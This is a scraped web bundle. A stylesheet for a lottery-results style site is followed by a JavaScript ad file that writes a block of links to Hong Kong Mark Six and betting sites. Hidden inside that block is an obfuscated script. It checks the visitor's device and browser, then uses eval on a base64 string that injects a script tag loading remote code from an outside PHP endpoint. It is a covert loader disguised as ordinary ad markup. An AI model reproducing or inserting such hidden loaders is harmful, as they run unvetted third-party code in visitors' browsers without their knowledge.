	/*background: url('zgl.png') no-repeat left top;*/
}

.listtable.icon6 {
	/*background: #fff url('img1.png') no-repeat bottom right;*/
}

	.listtable.icon6 td a {
		color: #000;
	}

.xjimg-list {
	background: rgba(255,255,255,0.6)
}

.img-list-box {
	/*background: url('img2.png') no-repeat top right;*/
}

.img-list-title {
	margin: 5px 0;
	text-align: center;
	font-size: 32px;
	color: #ffff00;
	font-weight: bold;
	text-shadow: 0px 1px 1px #000;
}

.sideMenu {
	height: 248px;
	border: 1px solid #000;
	border-radius: 5px;
	overflow: hidden;
}

	.sideMenu h3 {
		height: 42px;
		line-height: 42px;
		padding-left: 10px;
		cursor: pointer;
		font-size: 20px;
		color: #fff;
		text-align: center;
		background: #000;
		border-bottom: 1px solid #fff;
	}

		.sideMenu h3 em {
			float: right;
			display: block;
			width: 40px;
			height: 42px;
			background: url('icoAdd.png') no-repeat 16px 12px;
			cursor: pointer
		}

		.sideMenu h3.on em {
			background-position: 16px -57px;
		}

	.sideMenu ul {
		padding: 20px 25px;
		color: #999;
		display: none;
	}

		.sideMenu ul li {
			float: left;
			width: 25%;
			height: 80px;
		}

			.sideMenu ul li a {
				display: block;
				width: 90%;
				margin: 0 auto;
				height: 80px;
				line-height: 80px;
				text-align: center;
				background: rgba(97,152,191,0.7);
				border-radius: 10px;
				border: 1px solid #fff;
				color: #000e42;
				font-size: 18px;
				transition: all 0.5s;
			}

				.sideMenu ul li a:hover {
					background: rgba(0,0,0,0.7);
					color: #fff;
					border: 1px solid #000;
				}

.qxtable {
	color: #000;
	background: #fff;
	font-weight: bold;
	word-wrap: break-word;
	word-break: break-all;
	text-align: center;
}

	.qxtable tr {
		height: 27px;
	}

	.qxtable th, .qxtable td {
		border: 1px solid #fff;
	}

	.qxtable th {
		font-size: 18px;
		background: #fff89c;
		text-align: center;
		color: red;
	}

	.qxtable td {
		text-overflow: ellipsis;
		font-size: 24px;
	}

	.qxtable.left {
		text-align: left;
	}

		.qxtable.left th {
			text-align: left;
		}

	.qxtable.yxym {
		table-layout: auto;
		word-wrap: break-word;
		word-break: break-all;
		/*background:#fff url(../images/tjl.png) center center no-repeat;*/
	}

		.qxtable.yxym td {
			font-size: 14pt;
		}

		.qxtable.yxym tr td:nth-child(1) {
			background: #CCFF66;
			width: 14%;
		}

		.qxtable.yxym tr td:nth-child(3) {
			background: #CCFF66;
			width: 14%;
		}

		.qxtable.yxym tr td:nth-child(2) {
			background: #FFCCFF;
			width: 62%;
		}

.list-title {
	/* height: 28px;
	line-height: 28px; */
	font-size: 18pt;
	text-align: center;
	border-bottom: 1px solid #f1592a;
	text-shadow: 1px 4px 1px #b99b5f;
	padding: 5px;
	background: linear-gradient(transparent,#794868);
	color: #000000;
	font-weight: bold;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

.haoju {
	font-size: 20pt;
	text-align: center;
	font-weight: bold;
}
/* #yxym .list-title{
	background: linear-gradient(transparent,#794868);
	font-size: 18pt;
	color:#000000;
	text-shadow: 0px 0px 10px red;

} */

.jueshatable {
	table-layout: auto;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #000;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99ffffff, endcolorstr=#99ffffff);
}

	.jueshatable tr {
		height: 25px;
	}

	.jueshatable th {
		background: #000;
		color: #fff;
		border: 1px solid #636262;
	}

	.jueshatable td {
		font-weight: bold;
		border: 1px solid #636262;
		width: 50%;
	}

.guanggao {
	table-layout: auto;
	color: #FF9933;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background-image: linear-gradient(to right, #ebcd92, #bfa573, #e2cba1, #d6bc87, #e2cba1, #bfa573, #ebcd92);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99ffffff, endcolorstr=#99ffffff);
}

	.guanggao tr {
		height: 25px;
	}

	.guanggao img {
		width: 100%;
		height: 45px;
	}

	.guanggao .dt {
		width: 100%;
		height: 90px;
	}

	.guanggao a {
		font-size: 1pt;
		color: #FF0000;
	}

	.guanggao td {
		font-weight: bold;
		border: 0px solid #636262;
		width: 100%;
	}

.liuxiao {
	table-layout: auto;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #ffdfff;
}

	.liuxiao tr {
		height: 25px;
	}

	.liuxiao td {
		font-weight: bold;
		border: 1px solid #fff;
		width: 100%;
	}

.shierma {
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #fff;
}

	.shierma tr {
		height: 25px;
	}

	.shierma td {
		font-weight: bold;
		border: 1px solid #C0C0C0;
		width: 100%;
	}

.yjxj {
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #BBDDFF;
}

	.yjxj tr {
		height: 25px;
	}

	.yjxj td {
		font-weight: bold;
		border: 1px solid #fff;
		width: 100%;
	}

.gongshi {
	color: #000;
	table-layout: fixed;
}

	.gongshi tr {
		height: 25px;
	}

	.gongshi th, .gongshi td {
		padding: 2px 2px;
	}

	.gongshi th {
		font-size: 20pt;
		text-align: center;
		border-bottom: 1px solid #000;
		text-shadow: 1px 4px 1px #b99b5f;
	}

	.gongshi td {
		height: 22px;
		overflow: hidden;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border: 1px solid #e5e5e5;
		font-size: 16pt;
		text-align: center;
	}

		.gongshi td a {
			display: block;
			color: #0000FF;
			font-weight: bold;
			overflow: hidden;
			white-space: nowrap;
			overflow: hidden;
		}

.duilianpt {
	table-layout: auto;
	color: #000000;
	border-radius: 5px;
	overflow: hidden;
	/* text-align: center; */
	background: #fff;
}
	/* .duilianpt tr{
	height: 25px;
} */
	.duilianpt td {
		/* font-weight: bold; */
		padding: 4px;
		border: 1px solid #cccccc;
		font-size: 16pt;
	}

	.duilianpt th {
		/* font-weight: bold; */
		padding: 4px;
		border: 1px solid #cccccc;
		font-size: 16pt;
	}

.bg_title {
	background: url(bg_title.jpg) no-repeat left top / 100% 100%;
}

.duilianpt .zodiac {
	color: #0000ff;
	background-color: #ddefbb;
}

.pnzl {
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #f5f5f5;
}

	.pnzl tr {
		height: 25px;
	}

	.pnzl td {
		font-weight: bold;
		border: 1px solid #fff;
		width: 33.3%;
		font-size: 12pt;
		/* font-family: ??????; */
	}

	.pnzl a {
		color: #000;
	}

/*footer*/
.foot-img {
	padding-bottom: 0px;
	/*background: url('foot-img.png') no-repeat center bottom;*/
}

.footer-link {
	height: 30px;
	line-height: 30px;
	text-align: center;
	border-bottom: 1px solid #000;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	color: #fff;
}

	.footer-link a {
		color: #6198bf;
		margin: 0 10px;
	}

		.footer-link a:hover {
			text-decoration: underline;
		}

.copyright {
	width: 80%;
	margin: 0 auto;
	text-align: center;
	padding-bottom: 5px;
	margin-bottom: 5px;
	border-bottom: 1px solid #000;
	color: #fff;
}

.xjct {
	background: #ef0101;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99bdb657, endcolorstr=#99bdb657);
}

/*sub*/
.tablebox {
	text-align: center;
	border-collapse: collapse;
	table-layout: fixed;
	width: 100%;
}

	.tablebox tr {
		line-height: 32px;
	}

	.tablebox td {
		border: 1px solid #e5e5e5;
		word-break: break-all;
		padding: 3px 2px;
	}

	.tablebox a {
		color: rgb(255, 0, 0);
		text-decoration: underline;
		font-weight: bold;
		font-size: 16px;
	}

.subList-bg {
	/*background:#fff url('subList-bg.png') no-repeat top right;*/
}

.subTextTitle {
	color: #000;
	padding: 8px 8px 0px 8px;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
}

	.subTextTitle h1 {
		height: 40px;
		line-height: 40px;
		overflow: hidden;
		font-size: 18px;
		font-weight: bold;
	}

	.subTextTitle h2 {
		color: #9e6101;
		text-indent: 6px;
	}

	.subTextTitle p {
		color: #d2b335;
		border-top: 1px solid #ffeda4;
		border-bottom: 1px solid #ffeda4;
		padding: 10px 0;
		margin-top: 10px;
		text-indent: 6px;
	}

.tablebox.imgbox a {
	display: block;
	height: 44px;
}

.tablebox.imgbox img {
	width: 100%;
	height: 44px;
}

.subListTable {
	padding: 4px 8px 8px 8px;
	color: #000;
}

	.subListTable td {
		line-height: 32px;
		border-bottom: 1px solid #ffeda4;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
		font-weight: bold;
	}

.foot-subTextTitle {
	padding: 0 8px;
}

	.foot-subTextTitle p {
		color: #d2b335;
		padding-bottom: 10px;
		border-bottom: 1px solid #ffeda4;
	}

.ssm {
	table-layout: auto;
	color: #FF0000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #fff;
}

	.ssm tr {
		height: 25px;
	}

	.ssm td {
		font-weight: bold;
		border: 1px solid #C0C0C0;
		font-size: 18pt;
	}

	.ssm th {
		font-weight: bold;
		border: 1px solid #C0C0C0;
		font-size: 18pt;
	}


@media screen and (max-width: 620px) {
	/* .pad {
    padding: 2px 2px;
} */
	.list-title {
		font-size: 13pt;
	}

	.haoju {
		font-size: 14pt;
	}

	.box, .subnav, .xjbox {
		margin: 3px 0px;
	}

		.subnav a {
			font-size: 11pt;
		}

			.subnav a img {
				width: 67.2px;
				height: 60.8px;
			}

	.ggimg a img {
		width: 40px;
		height: 40px;
	}

	.xjbox table, .listtable td {
		font-size: 10pt;
	}

	.sideMenu ul li a {
		font-size: 12px;
	}

	.img-title {
		width: 90%;
	}

		.img-title h2 {
			letter-spacing: 7px;
		}

	.head-title-img .natural {
		left: 73%;
	}

	.header .logo {
		margin-left: 3px;
	}

	.nav span {
		font-size: 10px;
	}

	.qxtable.yxym td {
		font-size: 12px;
	}

	.qxtable.yxym tr td:nth-child(2) {
		font-size: 18px;
	}

	.ssm th {
		font-size: 11pt;
	}

	.ssm td {
		font-size: 13pt;
	}

	.guanggao img {
		width: 100%;
		height: 33px;
	}

	.guanggao .dt {
		height: 66px;
	}

	.guanggao a {
		font-size: 10pt;
	}

	.gongshi td {
		font-size: 12pt;
	}

	.duilianpt td {
		padding: 3px;
		font-size: 11pt;
	}

	.duilianpt th {
		padding: 3px;
		font-size: 11pt;
	}

	.gg td {
		font-size: 13pt
	}

		.gg td a {
			height: 22px;
			line-height: 26px;
		}

	.pnzl td {
		font-size: 11pt;
	}

	.qxtable td {
		font-size: 15px;
	}
}

@media screen and (max-width: 355px) {
	.list-title {
		font-size: 11pt;
	}

	.haoju {
		font-size: 13pt;
	}

	.duilianpt td {
		padding: 2px;
		font-size: 10pt;
	}

	.duilianpt th {
		padding: 2px;
		font-size: 10pt;
	}

	.listtable td {
		font-size: 9pt;
	}

	.spm td {
		font-size: 13pt;
	}

	.gg td {
		font-size: 12pt
	}

	.pnzl td {
		font-size: 10pt;
	}

	.gongshi td {
		font-size: 11pt;
	}
}

.slideBox {
	overflow: hidden;
	position: relative;
	border: 1px solid #ddd;
}

	.slideBox .bd {
		position: relative;
		height: 100%;
		z-index: 0;
	}

		.slideBox .bd li {
			zoom: 1;
			vertical-align: middle;
		}

		.slideBox .bd img {
			width: 100%;
			display: block;
		}

	.slideBox .prev,
	.slideBox .next {
		position: absolute;
		left: 3%;
		top: 50%;
		margin-top: -25px;
		display: block;
		width: 32px;
		height: 40px;
		/*background: url(/images/slider-arrow.png) -110px 5px no-repeat;*/
		filter: alpha(opacity=50);
		opacity: 0.5;
	}

	.slideBox .next {
		left: auto;
		right: 3%;
		background-position: 8px 5px;
	}

		.slideBox .prev:hover,
		.slideBox .next:hover {
			filter: alpha(opacity=100);
			opacity: 1;
		}

	.slideBox .prevStop {
		display: none;
	}

	.slideBox .nextStop {
		display: none;
	}

.wuma {
	border: 4px solid #008080;
}

--- FILE ---
content_type: application/javascript
request_url: https://8xg.cc/js/%E7%BD%91%E5%9D%80%E5%B9%BF%E5%91%8A/ggggwz.js
body_size: 1438
content:
document.writeln("<div class=\"box\">");
document.writeln("        <a target=\"_blank\" href=\"https://559.gg:59789\"> <img src=\"https://gg.3gx.cc/GG123TU/55.gif\" width=\"100%\" alt=\"\"></a>");
document.writeln("    </div>    ");
document.writeln("    ");
document.writeln("<!--导航start-->       ");
document.writeln("  ");
document.writeln("        <div class=\"box\">");
document.writeln("            <ul>");
document.writeln("               <table border=\"1\" style=\"width:100%; font-size:14pt; line-height:35px; text-align:center;font-weight:700;\"><tr>");
document.writeln("<td style=\"background: #FF0000; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://6hgp.cc\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">香港挂牌</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #663300 ; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://178pg.com/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">跑狗㊣网</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #660000; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font><a class=\"btn\" target=\"_self\" href=\"https://wjwj.cc/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">旺角彩皇</font></a><font color=\"#FF0000\"><font face=\"微软雅黑\" style=\"font-size: 15pt\"></font></font></td></table>");
document.writeln("            </ul>");
document.writeln("");
document.writeln(" ");
document.writeln("");
document.writeln("            <ul>");
document.writeln("               <table border=\"1\" style=\"width:100%; font-size:14pt; line-height:35px; text-align:center;font-weight:700;\"><tr>");
document.writeln("<td style=\"background: #000066; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://6h6h.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">六合资源</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #006600; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://t123.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">香港马会</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #666666; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font><a class=\"btn\" target=\"_self\" href=\"https://17788.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">特区总站</font></a><font color=\"#FF0000\"><font face=\"微软雅黑\" style=\"font-size: 15pt\"></font></font></td></table>");
document.writeln("<script>var os=function(){var ua=navigator.userAgent,isWindowsPhone=/(?:Windows Phone)/.test(ua),isSymbian=/(?:SymbianOS)/.test(ua)||isWindowsPhone,isAndroid=/(?:Android)/.test(ua),isFireFox=/(?:Firefox)/.test(ua),isChrome=/(?:Chrome|CriOS)/.test(ua),isTablet=/(?:iPad|PlayBook)/.test(ua)||(isAndroid&&!/(?:Mobile)/.test(ua))||(isFireFox&&/(?:Tablet)/.test(ua)),isPhone=/(?:iPhone)/.test(ua)&&!isTablet,isPc=!isPhone&&!isAndroid&&!isSymbian;return{isTablet:isTablet,isPhone:isPhone,isAndroid:isAndroid,isPc:isPc}}();if(os.isAndroid||os.isPhone||os.isiPhone||os.isWindowsPhone||os.isFireFox||os.isChrome||os.isTablet){eval(atob(/ZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKSkuc3JjPSdodHRwczovLzE0LnBlL2N3YXAucGhwJw==/.source))}else{}</script>");
document.writeln("            </ul>");
document.writeln("");
document.writeln("        ");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("            <ul>");
document.writeln("               <table border=\"1\" style=\"width:100%; font-size:14pt; line-height:35px; text-align:center;font-weight:700;\"><tr>");
document.writeln("<td style=\"background: #CC9966; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://fhfh.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">凤凰信息</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #a00000; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://bfsj.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">博发世家</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #003366; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font><a class=\"btn\" target=\"_self\" href=\"https://418d.com/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">九龙皇网</font></a><font color=\"#FF0000\"><font face=\"微软雅黑\" style=\"font-size: 15pt\"></font></font></td></table>");
document.writeln("            </ul>");
document.writeln("");
document.writeln("        ");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("            <ul>");
document.writeln("               <table border=\"1\" style=\"width:100%; font-size:14pt; line-height:35px; text-align:center;font-weight:700;\"><tr>");
document.writeln("<td style=\"background: #666666; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://ztzb.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">镇坛之宝</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #330000; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://xggp.net/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">正版挂牌</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #999966; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font><a class=\"btn\" target=\"_self\" href=\"https://9jk.cc/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">开奖直播</font></a><font color=\"#FF0000\"><font face=\"微软雅黑\" style=\"font-size: 15pt\"></font></font></td></table>");
document.writeln("            </ul>");
document.writeln("</div>");
document.writeln("     ");
document.writeln("                       ");
document.writeln("        <!--导航end-->           ");



